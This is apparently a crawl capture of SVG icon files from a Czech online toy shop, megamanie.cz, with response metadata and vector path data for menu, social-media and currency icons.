	C13.8,27.9,13.4,27.9,13,27.9z M57,62.5H16.7c-7.3,0-13.3-5.9-13.3-13.3c0-6.6,4.8-12.2,11.3-13.1c1.8-0.3,3.1-1.9,2.8-3.7
	c0-0.2-0.1-0.5-0.2-0.7c-0.1-0.2-0.2-0.5-0.2-0.7c1.2-0.3,2.2-0.8,3.2-1.5c3.1-2.1,5-5.6,5-9.3c0-0.7-0.1-1.3-0.2-2
	c5.5-2.7,8.9-8.4,8.8-14.5c3.7,1.9,10.5,6.1,10.5,11.8c0,1.5,1.2,2.8,2.7,2.9c2,0.2,6.5,0.8,9.4,3.5c-3.4,2.9-5.3,7.1-5.3,11.6
	c0,3.2,1,6.4,2.9,9c3.7,5,10.1,7.3,16.1,5.8c0,0.3,0,0.7,0,1C70.2,56.5,64.3,62.4,57,62.5z M72.6,43.5c-1,0.6-2,1.1-3.1,1.3
	c-1,0.3-2,0.4-3.1,0.4c-3.7,0-7.2-1.7-9.4-4.7c-0.7-0.9-1.3-1.9-1.7-3c-2.1-5.8,0.5-12.2,6-14.8c0.2-0.1,0.4-0.2,0.6-0.2
	c1.1-0.5,2.2-0.7,3.3-0.9c0.4,0,0.8-0.1,1.2-0.1c6.5,0,11.8,5.3,11.8,11.9C78.2,37.5,76.1,41.3,72.6,43.5L72.6,43.5z"/>
<path class="st0" d="M65.3,38.5c-2.7-0.1-4.8-2.3-4.7-5c0-1.1,0.4-2.2,1.2-3c1.4-1.7-1-4.1-2.4-2.4c-3.1,3.4-2.8,8.6,0.6,11.7
	c1.5,1.3,3.4,2.1,5.3,2.1C67.5,42,67.5,38.6,65.3,38.5z"/>
<path class="st0" d="M28.8,38.8c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.6,8.7c4.8,0,8.6-3.9,8.6-8.7l0,0C37.5,42.7,33.6,38.8,28.8,38.8z
	 M28.8,52.7c-2.9,0-5.3-2.4-5.3-5.3c0-2.9,2.4-5.3,5.3-5.3s5.3,2.4,5.3,5.3l0,0C34.1,50.4,31.7,52.7,28.8,52.7L28.8,52.7z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/menu-sliz2.svg
body_size: 1142
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Vrstva_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 81.1 60.7" style="enable-background:new 0 0 81.1 60.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#D7006E;}
</style>
<path class="st0" d="M41.1,60.7c-4.5,0-6.5-3.6-6.5-6.9V33.4c0-2.6-0.3-3.4-0.5-3.7c-0.8-0.3-1.7-0.4-2.6-0.2h-0.8
	c-0.6,0-0.8,0.2-0.9,0.3c-0.8,0.8-0.6,3.5-0.5,5.9c0.1,1.1,0.1,2.3,0.1,3.4c0,4.9-1.8,7.1-5.5,7.1c-4.4,0-5.9-4.7-6-7.2v-0.1
	c0-0.2,0.4-17,0.4-21.9c0-1.5-0.7-2.1-1.2-2.1c-0.4,0-0.7,0.2-0.9,0.5c-0.5,0.7-0.7,1.5-0.6,2.3c0,7.3-4.8,8.2-8.4,8.2
	c-1.8,0.1-3.6-0.5-5-1.8c-2.3-2.3-2.2-6.2-2.1-10.8c0-0.9,0-1.9,0-2.8c-0.2-2.8,0.9-5.5,2.9-7.5C5,1.1,7.7,0.2,10.4,0.3
	C12.3,0.3,63.7,0,72,0c3.2,0,5.6,0.9,7.1,2.7c1.4,1.8,2.1,4,1.8,6.3c-0.1,2.7-1.8,7.6-7.7,7.6c-1,0-2.4,0.2-3.1,1
	c-0.4,0.6-0.5,1.3-0.4,2v0.4v22.3c-0.1,2.6-1.7,7.3-7.3,7.3c-3.8,0.1-7-3-7-6.8c0-0.1,0-0.2,0-0.3V23c0.1-2.1-1.5-3.8-3.5-3.9
	c-0.1,0-0.3,0-0.4,0c-3.7,0-3.9,2.9-3.9,3.5v30C47.6,54.6,47.6,60.7,41.1,60.7z M32.1,26.5c1.7,0,3.1,0.1,4.1,1.1s1.4,3.1,1.4,5.8
	v20.4c0,0.7,0.2,3.9,3.5,3.9c2.3,0,3.5-0.8,3.5-5.2v-30c0-3.6,2.9-6.5,6.5-6.5c0.1,0,0.2,0,0.4,0c3.7-0.1,6.8,2.8,6.9,6.5
	c0,0.1,0,0.3,0,0.4v19.6c-0.1,2.2,1.5,4,3.7,4.1c0.1,0,0.3,0,0.4,0c4,0,4.3-3.9,4.3-4.4V20.2c-0.3-1.5,0-3.1,0.9-4.4
	c1.1-1.4,2.9-2.2,5.4-2.2c4.5,0,4.7-4.3,4.8-4.8V8.7c0.1-1.4-0.3-2.9-1.1-4c-1-1.1-2.6-1.7-4.8-1.7C63.6,3,11,3.3,10.4,3.3h-0.1
	C8.4,3.2,6.5,3.8,5,5.1c-1.3,1.4-2,3.3-1.9,5.2c0,1,0,2,0,2.9c-0.1,3.9-0.1,7.2,1.2,8.6c0.8,0.7,1.8,1,2.9,0.9
	c3.6,0,5.4-0.8,5.4-5.2c-0.1-1.5,0.4-3,1.3-4.2c0.8-1,2-1.6,3.3-1.6c2.1,0,4.2,1.8,4.2,5.1c0,4.8-0.4,20.7-0.4,21.9
	c0,0.5,0.5,4.4,3,4.4c1.2,0,2.5,0,2.5-4.1c0-1.1-0.1-2.2-0.1-3.2c-0.2-3.3-0.4-6.3,1.3-8.1c0.8-0.8,1.9-1.3,3.1-1.2L32.1,26.5
	L32.1,26.5z"/>
<path class="st0" d="M7.7,48.9c-0.3,0-0.5,0-0.8,0c-1.7-0.1-5.6-1.3-5.6-6.5c0-4.6,4.4-11.5,5-12.3l1.2-1.9l1.3,1.9
	c0.2,0.3,5.1,7.5,5.1,12.7c0.1,1.8-0.6,3.5-1.9,4.8C10.7,48.5,9.2,48.9,7.7,48.9z M7.5,33.7c-1.4,2.6-3.2,6.3-3.2,8.6
	c0,3.4,2.4,3.5,2.7,3.5h0.2c0.9,0.1,1.9-0.1,2.7-0.7c0.6-0.7,0.9-1.6,0.9-2.5C10.8,40.1,9,36.3,7.5,33.7z"/>
<path class="st0" d="M5.7,12c-0.8,0-1.4-0.6-1.5-1.3c-0.1-1.5,0.3-3,1.3-4.2C6.7,5.2,8.4,4.6,10,4.7c0.8,0,1.5,0.7,1.5,1.5
	S10.9,7.7,10,7.7C9.2,7.6,8.4,7.9,7.8,8.5C7.4,9,7.2,9.6,7.2,10.3c0.1,0.8-0.5,1.6-1.3,1.7L5.7,12z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_bublifuk.svg
body_size: 1177
content:
<svg width="80" height="61" viewBox="0 0 80 61" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_377_248)">
<path d="M50.1229 56.2498C38.8361 56.2498 29.6147 46.8748 29.6147 35.3998C29.6147 23.9248 38.8361 14.5498 50.1229 14.5498C61.4098 14.5498 70.6311 23.9248 70.6311 35.3998C70.6311 38.4748 69.9672 41.5498 68.6393 44.3248L66.6475 43.3498C71 34.0498 67.1639 22.9498 58.0164 18.5248C48.8688 14.0998 37.9508 17.9998 33.5984 27.2998C29.2459 36.5998 33.082 47.6998 42.2295 52.1248C44.6639 53.3248 47.3934 53.9248 50.1229 53.9248C51.082 53.9248 52.041 53.8498 53 53.6998L53.3688 55.9498C52.3361 56.2498 51.2295 56.3248 50.1229 56.2498Z" fill="#64B8B0"/>
<path d="M36.9918 36.5248C36.4016 36.5248 35.8853 35.9998 35.8853 35.3998C35.8853 27.3748 42.3033 20.9248 50.123 20.9248C50.7131 20.9248 51.2295 21.4498 51.2295 22.0498C51.2295 22.6498 50.7131 23.1748 50.123 23.1748C43.4836 23.1748 38.0984 28.6498 38.0984 35.3998C38.0984 35.9998 37.582 36.5248 36.9918 36.5248Z" fill="#64B8B0"/>
<path d="M61.1884 59.9251C55.7294 59.9251 51.377 55.5001 51.377 49.9501C51.377 44.4001 55.7294 39.9751 61.1884 39.9751C66.6474 39.9751 70.9999 44.4001 70.9999 49.9501C70.9261 55.5001 66.5737 59.9251 61.1884 59.9251ZM61.1884 42.2251C56.9835 42.2251 53.5901 45.6751 53.5901 49.9501C53.5901 54.2251 56.9097 57.6751 61.1147 57.6751C65.3196 57.6751 68.713 54.2251 68.713 49.9501C68.713 45.7501 65.3196 42.3001 61.1884 42.2251Z" fill="#64B8B0"/>
<path d="M56.836 50.7001C56.2459 50.7001 55.7295 50.1751 55.7295 49.5751C55.7295 46.7251 58.0164 44.4751 60.8197 44.4751C61.4098 44.4751 61.9262 45.0001 61.9262 45.6001C61.9262 46.2001 61.4098 46.7251 60.8197 46.7251C59.2705 46.7251 58.0164 48.0001 58.0164 49.5751C57.9426 50.1751 57.4262 50.7001 56.836 50.7001Z" fill="#64B8B0"/>
<path d="M17.8115 50.1751C12.4262 50.1751 8 45.7501 8 40.2001C8 34.6501 12.4262 30.2251 17.8115 30.2251C23.1967 30.2251 27.6229 34.7251 27.6229 40.2001C27.6229 45.7501 23.1967 50.1751 17.8115 50.1751ZM17.8115 32.4751C13.6066 32.4751 10.2131 35.9251 10.2131 40.2001C10.2131 44.4751 13.6066 47.9251 17.8115 47.9251C22.0164 47.9251 25.4098 44.4751 25.4098 40.2001C25.4098 35.9251 22.0164 32.4751 17.8115 32.4751Z" fill="#64B8B0"/>
<path d="M13.4591 40.8749C12.8689 40.8749 12.3525 40.3499 12.3525 39.7499C12.3525 36.8999 14.6394 34.6499 17.3689 34.6499C17.9591 34.6499 18.4755 35.1749 18.4755 35.7749C18.4755 36.3749 17.9591 36.8999 17.3689 36.8999C15.8198 36.8999 14.5657 38.1749 14.5657 39.7499C14.5657 40.3499 14.0493 40.8749 13.4591 40.8749Z" fill="#64B8B0"/>
<path d="M61.7788 12.6C58.3853 12.6 55.582 9.75 55.582 6.3C55.582 2.85 58.3853 0 61.7788 0C65.1722 0 67.9755 2.85 67.9755 6.3C67.9755 9.75 65.1722 12.6 61.7788 12.6ZM61.7788 2.25C59.5656 2.25 57.7951 4.05 57.7951 6.3C57.7951 8.55 59.5656 10.35 61.7788 10.35C63.9919 10.35 65.7624 8.55 65.7624 6.3C65.7624 4.05 63.9181 2.25 61.7788 2.25Z" fill="#64B8B0"/>
<path d="M59.9342 7.1248C59.344 7.1248 58.8276 6.5998 58.8276 5.9998C58.8276 4.4998 60.008 3.2998 61.4096 3.2998C61.9998 3.2998 62.5162 3.8248 62.5162 4.4248C62.5162 5.0248 61.9998 5.5498 61.4096 5.5498C61.2621 5.5498 61.1145 5.7748 61.1145 5.9998C61.1145 6.5998 60.5981 7.1248 59.9342 7.1248C60.008 7.1248 60.008 7.1248 59.9342 7.1248Z" fill="#64B8B0"/>
</g>
<defs>
<clipPath id="clip0_377_248">
<rect width="63" height="60" fill="white" transform="translate(8)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/tiktok-new.svg
body_size: 1225
content:
<svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7_2026)">
<path d="M14.5278 0H16.4668C16.5426 0.0234788 16.6202 0.040612 16.6988 0.0512249C19.0865 0.207775 21.4003 0.942456 23.4408 2.19195C27.4429 4.6535 29.9132 8.19621 30.7708 12.8308C30.876 13.3916 30.9326 13.9632 31.0081 14.5321V16.4706C30.965 16.8373 30.9272 17.2093 30.8733 17.576C30.2611 21.7388 28.3221 25.1521 25.0023 27.735C23.3914 29.0202 21.5332 29.9603 19.5433 30.4969C17.5535 31.0336 15.4745 31.1552 13.4356 30.8544C9.87102 30.4246 6.58196 28.7212 4.17471 26.058C0.87919 22.4749 -0.453042 18.2393 0.14835 13.4051C0.522419 10.3681 1.8271 7.52118 3.88345 5.25474C6.20257 2.58903 9.37789 0.813978 12.8639 0.234561C13.4113 0.137501 13.9723 0.0781875 14.5278 0ZM18.8212 12.5046C18.929 12.5046 18.9857 12.5801 19.0558 12.6286C20.2167 13.4472 21.5922 13.9075 23.012 13.9524C23.1711 13.9524 23.2817 13.9524 23.2817 13.7448C23.2817 12.936 23.2817 12.111 23.2817 11.294C23.2817 11.1134 23.2089 11.0784 23.0498 11.0757C22.7265 11.0658 22.4057 11.0151 22.0951 10.9247C21.2117 10.6888 20.4231 10.1854 19.8373 9.48349C19.2516 8.78159 18.8976 7.91563 18.8239 7.00452C18.7996 6.73491 18.7187 6.63785 18.4328 6.64863C17.7074 6.6729 16.9792 6.6702 16.2538 6.64863C15.9841 6.64863 15.9005 6.71604 15.9032 6.99643C15.9032 10.8591 15.9032 14.7235 15.9032 18.5898C15.9041 18.7914 15.8942 18.993 15.8735 19.1937C15.8116 19.7203 15.5912 20.2158 15.2415 20.6144C14.8917 21.013 14.4291 21.2961 13.9149 21.4261C13.4007 21.5561 12.8591 21.527 12.3618 21.3425C11.8646 21.158 11.435 20.827 11.1301 20.3931C10.8252 19.9592 10.6593 19.4429 10.6543 18.9127C10.6493 18.3825 10.8055 17.8632 11.1022 17.4237C11.3989 16.9841 11.8222 16.645 12.3159 16.4512C12.8096 16.2575 13.3505 16.2181 13.8671 16.3385C14.0505 16.3762 14.1125 16.3574 14.1098 16.1498C14.099 15.3319 14.099 14.515 14.1098 13.699C14.1098 13.4995 14.0424 13.4536 13.8536 13.4294C13.3138 13.3742 12.7689 13.3969 12.2355 13.4968C11.5169 13.6283 10.8318 13.9019 10.2205 14.3017C9.60912 14.7015 9.0838 15.2193 8.67533 15.8248C8.26687 16.4303 7.9835 17.1113 7.84185 17.8278C7.70021 18.5443 7.70314 19.2818 7.85048 19.9971C8.00926 20.7231 8.31245 21.4098 8.74201 22.0163C9.17158 22.6229 9.71875 23.1369 10.351 23.5277C10.9832 23.9186 11.6876 24.1784 12.4223 24.2916C13.157 24.4048 13.907 24.3692 14.6276 24.1869C15.8396 23.8941 16.9157 23.1973 17.6785 22.2112C18.4413 21.2251 18.8453 20.0087 18.8239 18.7623C18.8239 16.7833 18.8104 14.8071 18.805 12.8308C18.7809 12.7226 18.7864 12.6099 18.8212 12.5046Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_7_2026">
<rect width="31" height="31" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/czk-active.svg
body_size: 1824
content:
<svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.2386 13.54L23.5754 17.1812H21.0764L19.6917 14.91L18.9829 15.4537V17.1812H16.7872V8.48389H18.9829V11.9027C18.9831 12.4777 18.9419 13.052 18.8597 13.6212H18.9048C19.112 13.2807 19.3376 12.9517 19.5806 12.6358L20.9983 10.8332H23.4282L21.2386 13.54Z" fill="white"/>
<path d="M15.745 15.508V17.1813H10.5037V16.7337V15.9346L13.1258 12.5188H10.6568V11.2149V10.8484H15.6248V12.2003L13.1138 15.508H15.745Z" fill="white"/>
<path d="M10.5127 15.9225V16.7336H9.72872V14.9942C9.18064 15.3543 8.54022 15.5483 7.88449 15.553C7.13359 15.553 6.76114 15.0483 6.76114 14.0328C6.73903 13.6217 6.84389 13.2137 7.0615 12.8642C7.15185 12.7314 7.27459 12.624 7.41809 12.5519C7.56158 12.4799 7.72109 12.4457 7.88149 12.4526C8.11857 12.4513 8.35449 12.4858 8.58133 12.5547C8.8293 12.634 9.07293 12.7263 9.31121 12.8311L9.95399 11.2148H10.6658V12.5187H13.1258L10.5127 15.9225Z" fill="#E50783"/>
<path d="M9.94503 11.2147L9.31126 12.831C9.07297 12.7262 8.82934 12.6339 8.58138 12.5546C8.35454 12.4857 8.11862 12.4512 7.88153 12.4525C7.72113 12.4456 7.56163 12.4798 7.41813 12.5518C7.27464 12.6239 7.1519 12.7313 7.06155 12.8641C6.84393 13.2136 6.73907 13.6216 6.76118 14.0327C6.76118 15.0482 7.13363 15.5529 7.88454 15.5529C8.54027 15.5482 9.18069 15.3542 9.72876 14.9941V16.7335C9.12265 17.1178 8.41565 17.3124 7.69831 17.2923C6.66507 17.2923 5.87812 17.0129 5.34347 16.4541C4.80883 15.8954 4.5415 15.0902 4.5415 14.0507C4.5415 13.0113 4.84187 12.1851 5.40955 11.6083C5.97724 11.0315 6.80624 10.7401 7.87252 10.7401C8.59075 10.736 9.30015 10.8984 9.94503 11.2147V11.2147Z" fill="white"/>
<path d="M10.6569 10.8482V11.2147H9.94502C9.30065 10.8964 8.59122 10.7318 7.87252 10.7341C6.80623 10.7341 5.98624 11.0345 5.40955 11.6023C4.83285 12.1701 4.5415 12.9933 4.5415 14.0447C4.5415 15.0962 4.80882 15.8954 5.34347 16.4481C5.87811 17.0009 6.66506 17.2863 7.69831 17.2863C8.41565 17.3064 9.12265 17.1118 9.72876 16.7275H10.5127V17.1752H15.745V15.5078H13.1138L15.6249 12.2031V10.8512L10.6569 10.8482ZM0.919128 14.4804C0.922693 11.7949 1.72227 9.17081 3.21676 6.93984C4.71125 4.70886 6.83354 2.9712 9.31531 1.94654C11.7971 0.921877 14.5269 0.656237 17.1596 1.1832C19.7923 1.71017 22.2097 3.00607 24.1061 4.90708C26.0025 6.80808 27.2928 9.22881 27.8138 11.8632C28.3348 14.4976 28.0632 17.2274 27.0333 19.7074C26.0033 22.1874 24.2613 24.3063 22.0275 25.7962C19.7937 27.286 17.1684 28.08 14.4835 28.0776C10.8837 28.068 7.43458 26.6315 4.89197 24.0827C2.34936 21.5339 0.920706 18.0809 0.919128 14.4804V14.4804ZM4.73073 6.33585C2.0515 9.67056 1.1444 13.4379 2.15662 17.5898C2.96133 20.8142 4.99491 23.5959 7.82283 25.3406C10.6508 27.0854 14.0487 27.6547 17.2908 26.927C20.5328 26.1993 23.3617 24.2323 25.1731 21.4462C26.9844 18.6602 27.6346 15.276 26.9846 12.0169C25.7831 6.05946 20.5598 1.7784 14.069 1.7784C11.2266 1.85711 8.49645 2.90549 6.33166 4.74961C5.97423 5.05003 5.90214 5.26634 6.08837 5.49466C6.27459 5.72298 6.50287 5.69594 6.86631 5.40453C9.81286 3.01615 13.1739 2.13591 16.8804 2.87195C19.0436 3.31437 21.0408 4.35091 22.648 5.86529C24.2551 7.37967 25.4086 9.312 25.979 11.4455C26.5494 13.579 26.5142 15.8292 25.8774 17.9438C25.2405 20.0584 24.0272 21.9537 22.3734 23.4171C20.7197 24.8804 18.6911 25.854 16.5151 26.2285C14.339 26.603 12.1017 26.3637 10.0541 25.5374C8.00649 24.711 6.22956 23.3304 4.92266 21.5504C3.61576 19.7703 2.83059 17.6612 2.65522 15.4597C2.40297 12.5187 3.2673 9.59054 5.07615 7.25815C5.22332 7.06288 5.37651 6.88262 5.5327 6.68735C5.56839 6.64553 5.59551 6.59708 5.61249 6.54478C5.62946 6.49248 5.63598 6.43735 5.63166 6.38253C5.62733 6.32772 5.61226 6.27429 5.58729 6.2253C5.56232 6.17631 5.52795 6.13272 5.48614 6.09701C5.44433 6.06131 5.3959 6.03419 5.34361 6.01721C5.29132 6.00022 5.2362 5.99371 5.18139 5.99803C5.12659 6.00236 5.07317 6.01743 5.02419 6.04241C4.97521 6.06738 4.93163 6.10176 4.89593 6.14358C4.83684 6.2041 4.78166 6.26832 4.73073 6.33585V6.33585ZM23.5755 17.1812L21.2387 13.54L23.4373 10.8362H20.9984L19.5807 12.6388C19.3377 12.9547 19.1121 13.2837 18.9048 13.6242H18.8598C18.942 13.055 18.9831 12.4807 18.9829 11.9057V8.48389H16.7873V17.1962H18.9829V15.4537L19.6918 14.91L21.0765 17.1812H23.5755Z" fill="#E50783"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/eur-active.svg
body_size: 1842
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.87108 12.7241V13.2887C8.58201 13.4273 8.2791 13.535 7.9674 13.6099C7.66793 13.6743 7.36227 13.7055 7.05596 13.7031C6.74706 13.7207 6.44182 13.629 6.19371 13.4441C6.0887 13.3565 6.00432 13.2467 5.94658 13.1227C5.88884 12.9987 5.85917 12.8635 5.85969 12.7267L8.87108 12.7241Z" fill="#E50783"/>
<path d="M7.50906 11.5405H5.8985C5.90086 11.2968 5.99306 11.0626 6.15743 10.8827C6.23189 10.8128 6.31939 10.7584 6.41491 10.7224C6.51044 10.6864 6.61211 10.6696 6.71414 10.6729C6.82171 10.668 6.92906 10.6865 7.02876 10.7272C7.12846 10.7679 7.21813 10.8298 7.29156 10.9086C7.43943 11.0852 7.51688 11.3102 7.50906 11.5405Z" fill="#E50783"/>
<path d="M8.87107 13.2886V12.724H9.2284V11.8875C9.2284 11.0794 9.00313 10.463 8.55518 10.0331C8.10722 9.60321 7.47284 9.39084 6.64943 9.39084C5.82602 9.39084 5.12172 9.64983 4.65564 10.129C4.18956 10.6081 3.95652 11.3307 3.95652 12.2526C3.95652 13.1746 4.21546 13.8325 4.71002 14.3245C5.20458 14.8166 5.91924 15.0497 6.82809 15.0497C7.20619 15.0544 7.58396 15.0258 7.95704 14.9642C8.27503 14.9036 8.58278 14.7981 8.87107 14.6509V13.2886ZM13.1745 14.8425C13.4449 14.7187 13.6734 14.519 13.8322 14.2676H13.9436L14.1792 14.9461H15.6007V9.48667H13.7235V11.8771C13.7535 12.3189 13.6827 12.7617 13.5163 13.1721C13.4501 13.2962 13.3493 13.3985 13.2261 13.4665C13.103 13.5346 12.9627 13.5654 12.8224 13.5554C12.7214 13.5635 12.6202 13.5419 12.5314 13.4931C12.4425 13.4443 12.37 13.3705 12.3227 13.2808C12.2064 13.0271 12.154 12.7488 12.1699 12.4702V9.48667H10.2823V13.0426C10.248 13.5817 10.4286 14.1125 10.7846 14.5188C10.969 14.6981 11.189 14.8368 11.4302 14.926C11.6715 15.0152 11.9287 15.0529 12.1854 15.0368C12.5254 15.0459 12.8632 14.9796 13.1745 14.8425ZM0.792358 12.4831C0.795432 10.1681 1.48472 7.90595 2.77307 5.98269C4.06142 4.05944 5.89099 2.56145 8.03045 1.67812C10.1699 0.794797 12.5232 0.565797 14.7928 1.02008C17.0623 1.47436 19.1463 2.59152 20.7811 4.23031C22.4159 5.86911 23.5283 7.95595 23.9774 10.227C24.4266 12.498 24.1924 14.8513 23.3046 16.9892C22.4167 19.1272 20.915 20.9538 18.9893 22.2381C17.0636 23.5225 14.8003 24.2069 12.4858 24.2049C9.38254 24.1967 6.40912 22.9582 4.21722 20.761C2.02531 18.5638 0.793718 15.587 0.792358 12.4831ZM1.85916 15.1637C2.55288 17.9433 4.30596 20.3414 6.74383 21.8455C9.18169 23.3495 12.111 23.8403 14.9058 23.213C17.7007 22.5857 20.1394 20.89 21.7009 18.4882C23.2624 16.0864 23.8229 13.169 23.2626 10.3595C22.2269 5.22375 17.724 1.53318 12.1285 1.53318C9.67807 1.60103 7.32453 2.50481 5.45833 4.09456C5.1502 4.35355 5.08806 4.54002 5.2486 4.73685C5.40914 4.93368 5.60593 4.91037 5.91924 4.65915C8.45937 2.60021 11.3568 1.84138 14.5521 2.4759C16.4169 2.85729 18.1387 3.75086 19.5241 5.05636C20.9096 6.36186 21.904 8.02766 22.3957 9.86687C22.8874 11.7061 22.8571 13.646 22.3081 15.4689C21.7591 17.2918 20.7131 18.9257 19.2875 20.1872C17.8619 21.4487 16.113 22.288 14.2371 22.6109C12.3612 22.9337 10.4325 22.7274 8.66734 22.015C6.90215 21.3027 5.37032 20.1125 4.24368 18.578C3.11704 17.0434 2.44017 15.2253 2.28899 13.3274C2.07153 10.7921 2.81665 8.26778 4.37599 6.2571C4.50287 6.08876 4.63493 5.93337 4.76957 5.76503C4.80035 5.72898 4.82372 5.68722 4.83836 5.64213C4.85299 5.59704 4.85861 5.54952 4.85488 5.50226C4.85116 5.455 4.83816 5.40894 4.81664 5.36671C4.79511 5.32448 4.76548 5.2869 4.72944 5.25612C4.69339 5.22534 4.65164 5.20196 4.60657 5.18732C4.56149 5.17268 4.51397 5.16706 4.46672 5.17079C4.41948 5.17452 4.37343 5.18752 4.3312 5.20905C4.28898 5.23058 4.25141 5.26021 4.22063 5.29626C4.1697 5.34844 4.12213 5.4038 4.07822 5.46201C1.76854 8.33677 0.986558 11.5845 1.85916 15.1637ZM20.6007 11.2271L20.7691 9.44782L20.6655 9.42969C20.5107 9.40337 20.3539 9.39037 20.1968 9.39084C19.8946 9.3927 19.5994 9.4827 19.3475 9.64983C19.0695 9.82418 18.8426 10.069 18.6898 10.3595H18.5966L18.304 9.48667H16.9006V14.9461H18.7856V12.263C18.7756 12.1156 18.7952 11.9678 18.8432 11.8281C18.8912 11.6884 18.9667 11.5598 19.0653 11.4498C19.3147 11.2406 19.6369 11.139 19.9612 11.1675C20.176 11.1621 20.3907 11.1821 20.6007 11.2271Z" fill="#E50783"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/eur.svg
body_size: 1843
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.87108 12.7241V13.2887C8.58201 13.4273 8.2791 13.535 7.9674 13.6099C7.66793 13.6743 7.36227 13.7055 7.05596 13.7031C6.74706 13.7207 6.44182 13.629 6.19371 13.4441C6.0887 13.3565 6.00432 13.2467 5.94658 13.1227C5.88884 12.9987 5.85917 12.8635 5.85969 12.7267L8.87108 12.7241Z" fill="#4D4D4D"/>
<path d="M7.50906 11.5405H5.8985C5.90086 11.2968 5.99306 11.0626 6.15743 10.8827C6.23189 10.8128 6.31939 10.7584 6.41491 10.7224C6.51044 10.6864 6.61211 10.6696 6.71414 10.6729C6.82171 10.668 6.92906 10.6865 7.02876 10.7272C7.12846 10.7679 7.21813 10.8298 7.29156 10.9086C7.43943 11.0852 7.51688 11.3102 7.50906 11.5405Z" fill="#4D4D4D"/>
<path d="M8.87107 13.2886V12.724H9.2284V11.8875C9.2284 11.0794 9.00313 10.463 8.55518 10.0331C8.10722 9.60321 7.47284 9.39084 6.64943 9.39084C5.82602 9.39084 5.12172 9.64983 4.65564 10.129C4.18956 10.6081 3.95652 11.3307 3.95652 12.2526C3.95652 13.1746 4.21546 13.8325 4.71002 14.3245C5.20458 14.8166 5.91924 15.0497 6.82809 15.0497C7.20619 15.0544 7.58396 15.0258 7.95704 14.9642C8.27503 14.9036 8.58278 14.7981 8.87107 14.6509V13.2886ZM13.1745 14.8425C13.4449 14.7187 13.6734 14.519 13.8322 14.2676H13.9436L14.1792 14.9461H15.6007V9.48667H13.7235V11.8771C13.7535 12.3189 13.6827 12.7617 13.5163 13.1721C13.4501 13.2962 13.3493 13.3985 13.2261 13.4665C13.103 13.5346 12.9627 13.5654 12.8224 13.5554C12.7214 13.5635 12.6202 13.5419 12.5314 13.4931C12.4425 13.4443 12.37 13.3705 12.3227 13.2808C12.2064 13.0271 12.154 12.7488 12.1699 12.4702V9.48667H10.2823V13.0426C10.248 13.5817 10.4286 14.1125 10.7846 14.5188C10.969 14.6981 11.189 14.8368 11.4302 14.926C11.6715 15.0152 11.9287 15.0529 12.1854 15.0368C12.5254 15.0459 12.8632 14.9796 13.1745 14.8425ZM0.792358 12.4831C0.795432 10.1681 1.48472 7.90595 2.77307 5.98269C4.06142 4.05944 5.89099 2.56145 8.03045 1.67812C10.1699 0.794797 12.5232 0.565797 14.7928 1.02008C17.0623 1.47436 19.1463 2.59152 20.7811 4.23031C22.4159 5.86911 23.5283 7.95595 23.9774 10.227C24.4266 12.498 24.1924 14.8513 23.3046 16.9892C22.4167 19.1272 20.915 20.9538 18.9893 22.2381C17.0636 23.5225 14.8003 24.2069 12.4858 24.2049C9.38254 24.1967 6.40912 22.9582 4.21722 20.761C2.02531 18.5638 0.793718 15.587 0.792358 12.4831ZM1.85916 15.1637C2.55288 17.9433 4.30596 20.3414 6.74383 21.8455C9.18169 23.3495 12.111 23.8403 14.9058 23.213C17.7007 22.5857 20.1394 20.89 21.7009 18.4882C23.2624 16.0864 23.8229 13.169 23.2626 10.3595C22.2269 5.22375 17.724 1.53318 12.1285 1.53318C9.67807 1.60103 7.32453 2.50481 5.45833 4.09456C5.1502 4.35355 5.08806 4.54002 5.2486 4.73685C5.40914 4.93368 5.60593 4.91037 5.91924 4.65915C8.45937 2.60021 11.3568 1.84138 14.5521 2.4759C16.4169 2.85729 18.1387 3.75086 19.5241 5.05636C20.9096 6.36186 21.904 8.02766 22.3957 9.86687C22.8874 11.7061 22.8571 13.646 22.3081 15.4689C21.7591 17.2918 20.7131 18.9257 19.2875 20.1872C17.8619 21.4487 16.113 22.288 14.2371 22.6109C12.3612 22.9337 10.4325 22.7274 8.66734 22.015C6.90215 21.3027 5.37032 20.1125 4.24368 18.578C3.11704 17.0434 2.44017 15.2253 2.28899 13.3274C2.07153 10.7921 2.81665 8.26778 4.37599 6.2571C4.50287 6.08876 4.63493 5.93337 4.76957 5.76503C4.80035 5.72898 4.82372 5.68722 4.83836 5.64213C4.85299 5.59704 4.85861 5.54952 4.85488 5.50226C4.85116 5.455 4.83816 5.40894 4.81664 5.36671C4.79511 5.32448 4.76548 5.2869 4.72944 5.25612C4.69339 5.22534 4.65164 5.20196 4.60657 5.18732C4.56149 5.17268 4.51397 5.16706 4.46672 5.17079C4.41948 5.17452 4.37343 5.18752 4.3312 5.20905C4.28898 5.23058 4.25141 5.26021 4.22063 5.29626C4.1697 5.34844 4.12213 5.4038 4.07822 